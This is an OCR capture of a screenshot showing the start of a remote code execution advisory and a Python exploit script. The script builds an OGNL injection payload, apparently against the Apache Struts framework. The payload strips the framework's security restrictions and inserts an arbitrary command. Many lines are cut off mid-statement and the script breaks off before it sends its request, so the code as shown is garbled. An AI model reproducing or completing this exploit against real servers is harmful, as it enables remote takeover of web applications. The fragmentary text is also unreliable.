
Possible Remote Code Execution when performing fil
...
It is possible to perform a RCE attack with a malicio
thrown which is then used to display an error messag
#!/usr/bin/python

# -*- coding: utf-8 -*-

import urllib2

import httplib

def exploit(url, cmd):

    payload = "%{(#_='multipart/form-data')."

    payload += "(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_A
    payload += "(#_memberAccess?"

    payload += "(#_memberAccess=#dm):"

    payload += "((#container=#context['com.opensymphony
    payload += "(#ognlUtil=#container.getInstance(@com.
    payload += "(#ognlUtil.getExcludedPackageNames().cl
    payload += "(#ognlUtil.getExcludedClasses().clear()
    payload += "(#context.setMemberAccess(#dm))))."

    payload += "(#cmd='%s')." % cmd
